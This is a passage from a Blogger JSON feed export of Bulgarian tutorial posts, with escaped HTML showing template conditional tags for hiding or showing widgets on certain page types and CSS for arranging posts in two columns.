\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурката от статичните страници\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в архива\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"archive\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Последна стъпка:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EСлед като сте добавили условните тагове, запазете шаблона и разгледайте вашия блог.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003EТова е! Успех на всички!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8455526745813345950\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html","title":"Показване или скриване на притурки от различни страници на блога "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s72-c\/publ1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7510601190706875841"},"published":{"$t":"2023-09-04T11:00:00.000+03:00"},"updated":{"$t":"2023-09-06T16:25:24.838+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Публикация и Текст"}],"title":{"type":"text","$t":"Да разположим публикациите в две колони"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"публикациите в две колони\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s1600\/dve_koloni1-min.png\" title=\"Да разположим публикациите в две колони\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте, приятели. Когато започнем да работим с Blogger не искаме да се ограничаваме само до стандартната опция за разположение на публикациите. Напоследък става популярен вариантът публикациите да са „Винаги отгоре“. WordPress предлага теми в стил мрежов изглед, където публикациите на главната страница са подредени в няколко колони. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\nЩе се опитаме да приложим този стил в \u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cb\u003EBlogspot\u003C\/b\u003E\u003C\/span\u003E и то само благодарение на познанията ни за \u003Ca href=\"https:\/\/www.blogzablogove.com\/2017\/04\/css-osnovni-poznaniya.html\" rel=\"nofollow\" target=\"_blank\"\u003ECSS свойствата\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003E\nПодготовка\u003C\/h2\u003E\nПърво трябва да променим някои настройки на публикациите в блога. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Да премахнем датата на публикуване от настройките на главната страница; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Броят на публикациите да променим на четен;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"настройки\" border=\"0\" data-original-height=\"499\" data-original-width=\"552\" height=\"361\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZV5tHO96bEww63RsF-So8kBI5k9a9PS0PisoUZWwvgUagdX6HWVLCat-3hQCeCNLeqC8-MBqQwPrahPhZ4UHm8iVVVEKc_ztdBCiDEloz_Evul9qK-lffFAm4N2tzCq-LV9XQ_XIj2o\/s400\/nastroiki.png\" title=\"настройки на публикациите\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nЗадаване на стиловете CSS\u003C\/h2\u003E\nПред\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , sans-serif\" style=\"font-size: 11pt;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eв\u0026nbsp; Тема ➔ Редактиране на HTML кода  вписваме:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type=\"text\/css\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-outer {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Emargin: 0 25px 25px 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ewidth: 40%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eheight: 500px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efloat: left;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:relative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-body img {width: 280px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post object, .post embed {width: 150px; height: 120px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.blog-pager { clear:both; }\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Където width – е ширината, height - височината, margin - отстъп. Тези значения редактирайте по ваше усмотрение;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Не забравяйте да добавите елемента \"Прочетете повече\", тъй като чрез тази опция само скрива текста от читателя, а ние трябва да го отрежем и да контролираме броя на знаците, така че да пасва;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Тук можем да внесем и други параметри, като „обвиване“ на изображение с текст;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E.post-body img {width: 100px; float: left; height: 100px; padding: 0 10px 0 0;}\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n◾Ако изображението ви е под определена височина, то няма да се показва, затова се опитайте да го поставяте веднага след заглавието;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾Последна стъпка: трябва да настроите ширината на публикациите спрямо страничните колони. Главната страница ще изглежда още по-впечатляваща, ако премахнете от нея страничните колони, като:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html\" target=\"_blank\"\u003EСкриете всички притурки\u003C\/a\u003E от главната страница;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Увеличете ширината на публикациите: Тема ➔ Персонализиране ➔ Коригиране на ширините;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Коригиране\" border=\"0\" data-original-height=\"273\" data-original-width=\"814\" height=\"133\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0ZrBZ-Ds_ah8pHbXs9NU9WEwNGMzCwTWFY3G1YWXIZMkmXt7-SJ6G0vpK50R6uVKpKu_pOiLS_w7aGGckJIhpp8mfPg-bQq0Dsf0vL8O-hS4FLZkKGwhRflJwPr4t9p_Kfx7OgB5t2Wg\/s400\/promjana_shirini-min.png\" title=\"Коригиране на ширините\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕто как ще \u003Ca href=\"https:\/\/myprilogenie1.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eизглежда\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВъпроси отзиви и мнения, моля в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cdiv 